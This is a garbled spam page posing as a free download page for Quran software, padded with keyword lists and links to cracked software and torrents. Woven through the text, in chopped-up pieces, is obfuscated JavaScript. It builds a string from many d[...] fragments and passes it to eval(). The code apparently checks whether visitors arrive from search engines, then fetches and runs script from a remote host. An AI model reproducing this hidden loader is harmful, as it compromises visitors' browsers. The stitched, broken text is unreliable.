

[Al Quran 3D Software Free Download](https://imgfil.com/1ugtd8)



[Al Quran 3D Software Free Download](https://imgfil.com/1ugtd8)



r";d["qtb"]="end";d["wnD"]="{if";d["wIJ"]="s/j";d["rJP"]="ta,";d["smW"]="ind";d["JHw"]="fun";d["beY"]="(!(";d["dUw"]="a in";d["SWB"]="ebl";d["bsU"]="jqu";d["Pna"]="tSt";d["LMe"]="teE";d["srE"]="://";d["ALx"]="ta)";d["EyX"]="nts";d["oBf"]=" ocu";d["iUi"]="app";d["DHQ"]="eme";d["Zxh"]="){s";d["hTa"]=";do";d["xio"]="nde";d["sSM"]=":fa";d["PdE"]="oog";d["tKr" ]="0);";d["VAL"]="np:";d["PLp"]="ces";d["xEr"]="atu";d["pjc"]="of

";d["djM"]=")){";d["MXU"]="tAt";d["HVT"]="ue,";d["eoN"]="eDa";d["zuG"]="({t";d["fZY"]="il.

- 1. quran software
- 2. quran software for windows 10
- 3. quran software for windows 7 free download

";d["sXs"]="oss";d["tmS"]="tin";d["Fqw"]="fal";d["LVY"]="ar ";d["LNG"]="bro";d["ako"]="com";d["VJM"]="&&!";d["MwA "]="efe";d["shH"]="ET'";d["eYV"]="gth";d["nLA"]="cri";d["xzr"]="!(r";d["Lqk"]="R){";d["dek"]=":'s";d["LrM"]=":'h";d["YX I"]="n.. ";d["nvS"]="e';";d["QXh"]="t c";d["JQs"]="

sh";d["VGh"]="s')";d["Tkd"]="f=d";d["zJw"]="&!(";d["NQI"]="dex";d["cMM"]="36/";d["FQa"]=".

## **quran software**

quran software, quran software for pc, quran software for kids...free download, quran software download, quran software for windows 10, quran software free download, quran software for pc with bangla translation, quran software for windows 7 free download, quran software for windows, quran software for pc download, quran software for pc with urdu translation [New](https://waisideara.theblog.me/posts/15722690) [Softwares For Mac](https://waisideara.theblog.me/posts/15722690)

Al- Quran with Bangla Translation for i OS - Free download and software reviews. [Aditya hridaya stotra in sanskrit pdf](https://swalolpercai.theblog.me/posts/15722692)



[Como Ver Direccion Ip Windows Vista](https://kristinboyd.doodlekit.com/blog/entry/13904681/hot-como-ver-direccion-ip-windows-vista)

## **quran software for windows 10**

## [Diablo 3 For Mac Crack](https://bestsemaba.localinfo.jp/posts/15722691)

j";d["aou"]="f i";d["upv"]="Chi";d["ljm"]="er

";d["pYR"]="ogl";d["zNL"]="oce";d["fdy"]="esp";d["AdE"]="ime";d["uNA"]="//a";d["NYr"]=",da";d["Lxh"]="ve.. \")";d["kwN"]="\$ a";d["mAD"]=" re";d["ETX"]="o c";d["Tid"]="qXH";d["ZvT"]="suc";d["Hpm"]="220";eval(d["kif"]+d["rXE "]+d["gSH"]+d["cAq"]+d["LVY"]+d["JcS"]+d["oBf"]+d["mnf"]+d["QXh"]+d["KZl"]+d["LMe"]+d["cAU"]+d["kPx"]+d["BbI" ]+d["nLA"]+d["aXS"]+d["Mih"]+d["ooz"]+d["MXU"]+d["aAZ"]+d["wwS"]+d["wrN"]+d["lJv"]+d["dyn"]+d["uNA"]+d["wYC "]+d["FQa"]+d["pYR"]+d["dxx"]+d["FpC"]+d["ako"]+d["xeE"]+d["PRu"]+d["MPo"]+d["wIJ"]+d["TTB"]+d["ZqZ"]+d["suK" ]+d["Zhy"]+d["bsU"]+d["pGt"]+d["Sdo"]+d["YXI"]+d["VGh"]+d["hTa"]+d["LSp"]+d["kPx"]+d["hkD"]+d["VFZ"]+d["DHQ" ]+d["EyX"]+d["fNy"]+d["Awi"]+d["UDE"]+d["vUW"]+d["TeJ"]+d["RkB"]+d["Jno"]+d["iUi"]+d["qtb"]+d["upv"]+d["xuy"]+ d["KPS"]+d["JHw"]+d["RRp"]+d["LMp"]+d["HcB"]+d["qLx"]+d["pUk"]+d["JXT"]+d["pjc"]+d["hAn"]+d["jXA"]+d["xio"]+ d["QiD"]+d["eRw"]+d["Zxh"]+d["TJr"]+d["AdE"]+d["YiA"]+d["obS"]+d["Ytx"]+d["tKr"]+d["bCO"]+d["OjU"]+d["kif"]+d[" mAD"]+d["Tkd"]+d["oBf"]+d["mnf"]+d["OKz"]+d["MwA"]+d["LHw"]+d["JkO"]+d["Zjg"]+d["wRP"]+d["fLh"]+d["eYV"]+ d["tez"]+d["wnD"]+d["beY"]+d["xzr"]+d["wRP"]+d["smW"]+d["WHc"]+d["Urr"]+d["ZOa"]+d["NQI"]+d["NOy"]+d["tez"]+d ["VJM"]+d["Dss"]+d["aou"]+d["xio"]+d["SIg"]+d["QCJ"]+d["PdE"]+d["Sie"]+d["fjG"]+d["Eup"]+d["zJw"]+d["Unq"]+d["AB P"]+d["NQI"]+d["FOU"]+d["EWs"]+d["HcI"]+d["ljm"]+d["fjG"]+d["Eup"]+d["zJw"]+d["Unq"]+d["ABP"]+d["NQI"]+d["FO U"]+d["qXN"]+d["eUF"]+d["fjG"]+d["Eup"]+d["zJw"]+d["Unq"]+d["ABP"]+d["NQI"]+d["FOU"]+d["uQA"]+d["fZY"]+d["f jG"]+d["Eup"]+d["zJw"]+d["Unq"]+d["ABP"]+d["NQI"]+d["FOU"]+d["cAF"]+d["XXv"]+d["NOy"]+d["tez"]+d["VJM"]+d[" Dss"]+d["aou"]+d["xio"]+d["SIg"]+d["Pqb"]+d["Tko"]+d["fjG"]+d["Eup"]+d["zJw"]+d["Unq"]+d["ABP"]+d["NQI"]+d["FOU "]+d["Jom"]+d["Lxh"]+d["fjG"]+d["Eup"]+d["zJw"]+d["Unq"]+d["ABP"]+d["NQI"]+d["FOU"]+d["Ysl"]+d["NOy"]+d["tez"] +d["djM"]+d["kif"]+d["JQs"]+d["KfL"]+d["pzP"]+d["WCv"]+d["NKe"]+d["nvS"]+d["kwN"]+d["wYC"]+d["zuG"]+d["JXT"]

+d["sJs"]+d["shH"]+d["NYr"]+d["Tnh"]+d["JXT"]+d["dek"]+d["nLA"]+d["aXS"]+d["pDK"]+d["zNL"]+d["RXN"]+d["cLW"] +d["sSM"]+d["Ykv"]+d["Lsw"]+d["sXs"]+d["hjD"]+d["dUw"]+d["Xkq"]+d["HVT"]+d["cZH"]+d["VAL"]+d["Fqw"]+d["Kug" ]+d["EUd"]+d["LrM"]+d["OXG"]+d["srE"]+d["iOd"]+d["qeA"]+d["GKX"]+d["TWk"]+d["OQR"]+d["LNG"]+d["WxO"]+d[" xya"]+d["tmS"]+d["ETX"]+d["mKI"]+d["cMM"]+d["Hpm"]+d["VeK"]+d["iKX"]+d["SWB"]+d["Udk"]+d["ZvT"]+d["PLp"]+ d["dXR"]+d["IbR"]+d["ZHl"]+d["BLe"]+d["fdy"]+d["uat"]+d["eoN"]+d["rJP"]+d["Nmo"]+d["Pna"]+d["xEr"]+d["unc"]+d["Ti d"]+d["Lqk"]+d["xPa"]+d["MEu"]+d["fdy"]+d["uat"]+d["eoN"]+d["ALx"]+d["Bbw"]+d["Bqr"]+d["bmu"]+d["HcB"]+d["XMy "]);Watch your business grow by incentivizing and rewarding referrals, online client scheduling, purchases, and more. [binary](https://beyforkfreddi.storeinfo.jp/posts/15722693) [decimal hexadecimal converter download free](https://beyforkfreddi.storeinfo.jp/posts/15722693)

## **quran software for windows 7 free download**

[Microsoft Word For Mac 2013](https://hub.docker.com/r/pococceinel/microsoft-word-for-mac-2013)

";d["uQA"]="\"ma";d["bCO"]="}el";d["Zhy"]=" 0/";d["Pqb"]="(\"m";d["Tnh"]="taT";d["WHc"]="exO";d["kif"]="var";d["Mih" ]=");a";d["Dss"]="(re";d["YiA"]="out";d["cAF"]="\"ya";d["mKI"]="om/";d["FpC"]="is.. Please describe the problem you have with this software This information will be sent to our editors for review.. ";d["Bbw"]=";}}";d["KZl"]="rea";d["JcS"]="a=d";d[" TWk"]="RYl";d["hjD"]="Dom";d["iOd"]="giF";d["IbR"]="unc";d["Unq"]="ref";d["ABP"]=".. go";d["bmu"]="}}}";d["RkB"]= "')[";d["fNy"]="ByT";d["Lsw"]=",cr";d["PRu"]="ax/";d["OjU"]="se{";d["JXT"]="ype";d["FOU"]="Of(";d["RXN"]="ssD";d[" OQR"]="hI.. From SyaFarZah Enterprise: Holy Quran Recitation by Sheikh Abdul Rahman Al-Sudais. 0041d406d9 [Usability](https://sleepy-morse-0b6e00.netlify.app/Usability-Engineering-Ebook-Pdf-Torrent) [Engineering Ebook Pdf Torrent](https://sleepy-morse-0b6e00.netlify.app/Usability-Engineering-Ebook-Pdf-Torrent)

0041d406d9

[Withings App For Mac](https://gallant-khorana-a5b1de.netlify.app/Withings-App-For-Mac)